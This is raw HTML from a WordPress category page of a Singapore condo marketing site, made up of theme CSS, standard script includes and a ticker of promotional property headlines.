.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.10' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.10' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.lizstrauss.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.10' media='all' />
<script src="https://www.lizstrauss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lizstrauss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lizstrauss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lizstrauss.com/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lizstrauss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://www.lizstrauss.com/wp-content/uploads/2023/04/Lizstrauss-Condo-Icon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lizstrauss.com/wp-content/uploads/2023/04/Lizstrauss-Condo-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lizstrauss.com/wp-content/uploads/2023/04/Lizstrauss-Condo-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.lizstrauss.com/wp-content/uploads/2023/04/Lizstrauss-Condo-Icon.jpg" />
</head>

<body class="archive category category-mortgage category-4 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top post-layout--one right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 23, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.lizstrauss.com/condo-launches-in-singapore-the-top-choice-for-buyers-and-investors-seeking-modern-luxury-and-investment-potential-a-comprehensive-comparison-of-new-vs-old-condos/" title="Condo Launches in Singapore The Top Choice for Buyers and Investors Seeking Modern Luxury and Investment Potential &#8211; A Comprehensive Comparison of New vs Old Condos">Condo Launches in Singapore The Top Choice for Buyers and Investors Seeking Modern Luxury and Investment Potential &#8211; A Comprehensive Comparison of New vs Old Condos</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.lizstrauss.com/unleashing-innovation-lynden-woods-capitaland-development-in-strategically-located-singapore-science-park-1/" title="Unleashing Innovation Lynden Woods Capitaland Development in Strategically Located Singapore Science Park 1">Unleashing Innovation Lynden Woods Capitaland Development in Strategically Located Singapore Science Park 1</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.lizstrauss.com/unveiling-the-luxurious-lifestyle-one-marina-gardens-at-kingsford-huray-development-in-singapores-cbd/" title="Unveiling the Luxurious Lifestyle One Marina Gardens at Kingsford Huray Development in Singapore&#8217;s CBD">Unveiling the Luxurious Lifestyle One Marina Gardens at Kingsford Huray Development in Singapore&#8217;s CBD</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.lizstrauss.com/creating-a-vibrant-waterfront-lifestyle-the-ura-master-plan-and-river-green-wing-tai-holdings/" title="Creating a Vibrant Waterfront Lifestyle The URA Master Plan and River Green Wing Tai Holdings">Creating a Vibrant Waterfront Lifestyle The URA Master Plan and River Green Wing Tai Holdings</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.lizstrauss.com/" class="custom-logo-link" rel="home"><img width="1214" height="250" src="https://www.lizstrauss.com/wp-content/uploads/2023/04/cropped-Lizstrauss-Condo-Logo.jpg" class="custom-logo" alt="Lizstrauss Condo Logo" decoding="async" fetchpriority="high" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/04/cropped-Lizstrauss-Condo-Logo.jpg 1214w, https://www.lizstrauss.com/wp-content/uploads/2023/04/cropped-Lizstrauss-Condo-Logo-300x62.jpg 300w, https://www.lizstrauss.com/wp-content/uploads/2023/04/cropped-Lizstrauss-Condo-Logo-1024x211.jpg 1024w, https://www.lizstrauss.com/wp-content/uploads/2023/04/cropped-Lizstrauss-Condo-Logo-768x158.jpg 768w" sizes="(max-width: 1214px) 100vw, 1214px" /></a>                        <p class="site-title"><a href="https://www.lizstrauss.com/" rel="home">Lizstrauss Condo</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.lizstrauss.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div id="header-menu" class="menu"><ul>
<li class="page_item page-item-2"><a href="https://www.lizstrauss.com/sample-page/">Sample Page</a></li>
</ul></div>
        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.lizstrauss.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/condo-launches-in-singapore-the-top-choice-for-buyers-and-investors-seeking-modern-luxury-and-investment-potential-a-comprehensive-comparison-of-new-vs-old-condos/" title="Condo Launches in Singapore The Top Choice for Buyers and Investors Seeking Modern Luxury and Investment Potential &#8211; A Comprehensive Comparison of New vs Old Condos">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2025/09/Condo-Launches-in-Singapore-The-Top-Choice-for-Buyers-and-Investors-Seeking-Modern-Luxury-and-Investment-Potential-A-Comprehensive-Comparison-of-New-vs-Old-Condos-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Condo Launches in Singapore The Top Choice for Buyers and Investors Seeking Modern Luxury and Investment Potential &#8211; A Comprehensive Comparison of New vs Old Condos" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/condo-launches-in-singapore-the-top-choice-for-buyers-and-investors-seeking-modern-luxury-and-investment-potential-a-comprehensive-comparison-of-new-vs-old-condos/" title="Condo Launches in Singapore The Top Choice for Buyers and Investors Seeking Modern Luxury and Investment Potential &#8211; A Comprehensive Comparison of New vs Old Condos">Condo Launches in Singapore The Top Choice for Buyers and Investors Seeking Modern Luxury and Investment Potential &#8211; A Comprehensive Comparison of New vs Old Condos</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/condo-launches-in-singapore-the-top-choice-for-buyers-and-investors-seeking-modern-luxury-and-investment-potential-a-comprehensive-comparison-of-new-vs-old-condos/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-23T15:23:08+00:00">4 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/unleashing-innovation-lynden-woods-capitaland-development-in-strategically-located-singapore-science-park-1/" title="Unleashing Innovation Lynden Woods Capitaland Development in Strategically Located Singapore Science Park 1">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2025/03/Unleashing-Innovation-Lynden-Woods-Capitaland-Development-in-Strategically-Located-Singapore-Science-Park-1--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Unleashing Innovation Lynden Woods Capitaland Development in Strategically Located Singapore Science Park 1" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/unleashing-innovation-lynden-woods-capitaland-development-in-strategically-located-singapore-science-park-1/" title="Unleashing Innovation Lynden Woods Capitaland Development in Strategically Located Singapore Science Park 1">Unleashing Innovation Lynden Woods Capitaland Development in Strategically Located Singapore Science Park 1</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/unleashing-innovation-lynden-woods-capitaland-development-in-strategically-located-singapore-science-park-1/" rel="bookmark"><time class="entry-date published" datetime="2025-03-07T08:57:42+00:00">11 months ago</time><time class="updated" datetime="2025-03-15T03:38:09+00:00">10 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/unveiling-the-luxurious-lifestyle-one-marina-gardens-at-kingsford-huray-development-in-singapores-cbd/" title="Unveiling the Luxurious Lifestyle One Marina Gardens at Kingsford Huray Development in Singapore&#8217;s CBD">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2025/01/Unveiling-the-Luxurious-Lifestyle-One-Marina-Gardens-at-Kingsford-Huray-Development-in-Singapores-CBD-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Unveiling the Luxurious Lifestyle One Marina Gardens at Kingsford Huray Development in Singapore&#8217;s CBD" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/unveiling-the-luxurious-lifestyle-one-marina-gardens-at-kingsford-huray-development-in-singapores-cbd/" title="Unveiling the Luxurious Lifestyle One Marina Gardens at Kingsford Huray Development in Singapore&#8217;s CBD">Unveiling the Luxurious Lifestyle One Marina Gardens at Kingsford Huray Development in Singapore&#8217;s CBD</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/unveiling-the-luxurious-lifestyle-one-marina-gardens-at-kingsford-huray-development-in-singapores-cbd/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-27T06:08:58+00:00">12 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/creating-a-vibrant-waterfront-lifestyle-the-ura-master-plan-and-river-green-wing-tai-holdings/" title="Creating a Vibrant Waterfront Lifestyle The URA Master Plan and River Green Wing Tai Holdings">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2025/01/Creating-a-Vibrant-Waterfront-Lifestyle-The-URA-Master-Plan-and-River-Green-Wing-Tai-Holdings-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Creating a Vibrant Waterfront Lifestyle The URA Master Plan and River Green Wing Tai Holdings" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/creating-a-vibrant-waterfront-lifestyle-the-ura-master-plan-and-river-green-wing-tai-holdings/" title="Creating a Vibrant Waterfront Lifestyle The URA Master Plan and River Green Wing Tai Holdings">Creating a Vibrant Waterfront Lifestyle The URA Master Plan and River Green Wing Tai Holdings</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/creating-a-vibrant-waterfront-lifestyle-the-ura-master-plan-and-river-green-wing-tai-holdings/" rel="bookmark"><time class="entry-date published" datetime="2025-01-13T04:39:31+00:00">1 year ago</time><time class="updated" datetime="2025-06-10T06:22:04+00:00">8 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/nature-infused-living-exploring-the-five-unique-districts-of-tengahs-sustainable-development-with-novo-place-hoi-hup/" title="Nature-Infused Living Exploring the Five Unique Districts of Tengah&#8217;s Sustainable Development with Novo Place Hoi Hup">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2024/09/Nature-Infused-Living-Exploring-the-Five-Unique-Districts-of-Tengahs-Sustainable-Development-with-Novo-Place-Hoi-Hup-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Nature-Infused Living Exploring the Five Unique Districts of Tengah&#8217;s Sustainable Development with Novo Place Hoi Hup" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/nature-infused-living-exploring-the-five-unique-districts-of-tengahs-sustainable-development-with-novo-place-hoi-hup/" title="Nature-Infused Living Exploring the Five Unique Districts of Tengah&#8217;s Sustainable Development with Novo Place Hoi Hup">Nature-Infused Living Exploring the Five Unique Districts of Tengah&#8217;s Sustainable Development with Novo Place Hoi Hup</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/nature-infused-living-exploring-the-five-unique-districts-of-tengahs-sustainable-development-with-novo-place-hoi-hup/" rel="bookmark"><time class="entry-date published" datetime="2024-09-20T13:57:01+00:00">1 year ago</time><time class="updated" datetime="2024-12-22T08:36:49+00:00">1 year ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/maximize-your-fitness-potential-why-your-gym-needs-a-custom-pool-with-norwood-grand-cdl/" title="Maximize Your Fitness Potential Why Your Gym Needs a Custom Pool with Norwood Grand CDL">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2024/05/Maximize-Your-Fitness-Potential-Why-Your-Gym-Needs-a-Custom-Pool-with-Norwood-Grand-CDL-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Maximize Your Fitness Potential Why Your Gym Needs a Custom Pool with Norwood Grand CDL" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2024/05/Maximize-Your-Fitness-Potential-Why-Your-Gym-Needs-a-Custom-Pool-with-Norwood-Grand-CDL-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2024/05/Maximize-Your-Fitness-Potential-Why-Your-Gym-Needs-a-Custom-Pool-with-Norwood-Grand-CDL-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2024/05/Maximize-Your-Fitness-Potential-Why-Your-Gym-Needs-a-Custom-Pool-with-Norwood-Grand-CDL-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/maximize-your-fitness-potential-why-your-gym-needs-a-custom-pool-with-norwood-grand-cdl/" title="Maximize Your Fitness Potential Why Your Gym Needs a Custom Pool with Norwood Grand CDL">Maximize Your Fitness Potential Why Your Gym Needs a Custom Pool with Norwood Grand CDL</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/maximize-your-fitness-potential-why-your-gym-needs-a-custom-pool-with-norwood-grand-cdl/" rel="bookmark"><time class="entry-date published" datetime="2024-05-10T12:43:21+00:00">2 years ago</time><time class="updated" datetime="2025-03-28T03:17:14+00:00">10 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/transform-your-home-with-cutting-edge-tech-upgrades-and-the-natural-beauty-of-emerald-katong-a-complete-guide/" title="Transform Your Home with Cutting-Edge Tech Upgrades and the Natural Beauty of Emerald Katong A Complete Guide">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2024/03/Transform-Your-Home-with-Cutting-Edge-Tech-Upgrades-and-the-Natural-Beauty-of-Emerald-Katong-A-Complete-Guide-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Transform Your Home with Cutting-Edge Tech Upgrades and the Natural Beauty of Emerald Katong A Complete Guide" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2024/03/Transform-Your-Home-with-Cutting-Edge-Tech-Upgrades-and-the-Natural-Beauty-of-Emerald-Katong-A-Complete-Guide-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2024/03/Transform-Your-Home-with-Cutting-Edge-Tech-Upgrades-and-the-Natural-Beauty-of-Emerald-Katong-A-Complete-Guide-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2024/03/Transform-Your-Home-with-Cutting-Edge-Tech-Upgrades-and-the-Natural-Beauty-of-Emerald-Katong-A-Complete-Guide-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/transform-your-home-with-cutting-edge-tech-upgrades-and-the-natural-beauty-of-emerald-katong-a-complete-guide/" title="Transform Your Home with Cutting-Edge Tech Upgrades and the Natural Beauty of Emerald Katong A Complete Guide">Transform Your Home with Cutting-Edge Tech Upgrades and the Natural Beauty of Emerald Katong A Complete Guide</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/transform-your-home-with-cutting-edge-tech-upgrades-and-the-natural-beauty-of-emerald-katong-a-complete-guide/" rel="bookmark"><time class="entry-date published" datetime="2024-03-20T08:32:28+00:00">2 years ago</time><time class="updated" datetime="2025-05-04T08:16:23+00:00">9 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/revamp-your-home-with-sustainable-solutions-bagnall-haus-sungei-bedoks-natural-transformation/" title="Revamp Your Home with Sustainable Solutions Bagnall Haus Sungei Bedok&#8217;s Natural Transformation">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2024/04/Revamp-Your-Home-with-Sustainable-Solutions-Bagnall-Haus-Sungei-Bedoks-Natural-Transformation-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Revamp Your Home with Sustainable Solutions Bagnall Haus Sungei Bedok&#8217;s Natural Transformation" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2024/04/Revamp-Your-Home-with-Sustainable-Solutions-Bagnall-Haus-Sungei-Bedoks-Natural-Transformation-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2024/04/Revamp-Your-Home-with-Sustainable-Solutions-Bagnall-Haus-Sungei-Bedoks-Natural-Transformation-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2024/04/Revamp-Your-Home-with-Sustainable-Solutions-Bagnall-Haus-Sungei-Bedoks-Natural-Transformation-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/revamp-your-home-with-sustainable-solutions-bagnall-haus-sungei-bedoks-natural-transformation/" title="Revamp Your Home with Sustainable Solutions Bagnall Haus Sungei Bedok&#8217;s Natural Transformation">Revamp Your Home with Sustainable Solutions Bagnall Haus Sungei Bedok&#8217;s Natural Transformation</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/revamp-your-home-with-sustainable-solutions-bagnall-haus-sungei-bedoks-natural-transformation/" rel="bookmark"><time class="entry-date published" datetime="2024-03-19T05:07:47+00:00">2 years ago</time><time class="updated" datetime="2024-04-07T05:20:41+00:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/experience-the-vibrant-lifestyle-at-arina-east-residences-in-the-heart-of-uras-dynamic-kallang-marina-bay-basin-development-plans/" title="Experience the Vibrant Lifestyle at Arina East Residences in the Heart of URA&#8217;s Dynamic Kallang Marina Bay Basin Development Plans">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2024/03/Experience-the-Vibrant-Lifestyle-at-Arina-East-Residences-in-the-Heart-of-URAs-Dynamic-Kallang-Marina-Bay-Basin-Development-Plans-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Experience the Vibrant Lifestyle at Arina East Residences in the Heart of URA&#8217;s Dynamic Kallang Marina Bay Basin Development Plans" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2024/03/Experience-the-Vibrant-Lifestyle-at-Arina-East-Residences-in-the-Heart-of-URAs-Dynamic-Kallang-Marina-Bay-Basin-Development-Plans-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2024/03/Experience-the-Vibrant-Lifestyle-at-Arina-East-Residences-in-the-Heart-of-URAs-Dynamic-Kallang-Marina-Bay-Basin-Development-Plans-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2024/03/Experience-the-Vibrant-Lifestyle-at-Arina-East-Residences-in-the-Heart-of-URAs-Dynamic-Kallang-Marina-Bay-Basin-Development-Plans-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/experience-the-vibrant-lifestyle-at-arina-east-residences-in-the-heart-of-uras-dynamic-kallang-marina-bay-basin-development-plans/" title="Experience the Vibrant Lifestyle at Arina East Residences in the Heart of URA&#8217;s Dynamic Kallang Marina Bay Basin Development Plans">Experience the Vibrant Lifestyle at Arina East Residences in the Heart of URA&#8217;s Dynamic Kallang Marina Bay Basin Development Plans</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/experience-the-vibrant-lifestyle-at-arina-east-residences-in-the-heart-of-uras-dynamic-kallang-marina-bay-basin-development-plans/" rel="bookmark"><time class="entry-date published" datetime="2024-03-06T16:07:34+00:00">2 years ago</time><time class="updated" datetime="2024-03-07T01:06:26+00:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/discover-the-natural-beauty-of-park-hill-a-highly-sought-after-residential-area-in-bukit-timah-singapore-near-the-bukit-timah-nature-reserveenjoy-hiking-biking-and-bird-watching-in-your-backyard/" title="Discover the Natural Beauty of Park Hill: A Highly Sought-After Residential Area in Bukit Timah, Singapore near the Bukit Timah Nature ReserveEnjoy Hiking, Biking, and Bird Watching in your Backyard">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2024/01/[base64].jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Discover the Natural Beauty of Park Hill: A Highly Sought-After Residential Area in Bukit Timah, Singapore near the Bukit Timah Nature ReserveEnjoy Hiking, Biking, and Bird Watching in your Backyard" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2024/01/[base64].jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2024/01/[base64].jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2024/01/[base64].jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/discover-the-natural-beauty-of-park-hill-a-highly-sought-after-residential-area-in-bukit-timah-singapore-near-the-bukit-timah-nature-reserveenjoy-hiking-biking-and-bird-watching-in-your-backyard/" title="Discover the Natural Beauty of Park Hill: A Highly Sought-After Residential Area in Bukit Timah, Singapore near the Bukit Timah Nature ReserveEnjoy Hiking, Biking, and Bird Watching in your Backyard">Discover the Natural Beauty of Park Hill: A Highly Sought-After Residential Area in Bukit Timah, Singapore near the Bukit Timah Nature ReserveEnjoy Hiking, Biking, and Bird Watching in your Backyard</a></h2>
